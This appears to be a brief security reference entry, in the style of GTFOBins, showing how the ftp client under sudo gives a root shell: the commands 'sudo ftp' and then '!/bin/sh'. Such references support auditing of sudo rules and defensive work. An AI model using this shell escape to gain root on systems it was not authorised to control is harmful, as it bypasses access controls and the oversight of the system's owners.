 Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo ftp
!/bin/sh